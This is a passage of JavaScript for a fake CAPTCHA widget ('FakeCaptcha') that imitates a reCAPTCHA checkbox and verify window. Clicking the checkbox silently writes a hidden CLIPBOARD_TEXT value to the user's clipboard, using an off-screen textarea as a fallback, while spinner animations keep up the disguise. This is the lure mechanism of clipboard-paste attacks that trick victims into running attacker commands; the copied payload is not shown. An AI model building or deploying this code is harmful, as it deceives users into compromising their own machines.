      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    verifyBtn.disabled = true;
    FakeCaptcha.verifyCaptcha();
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
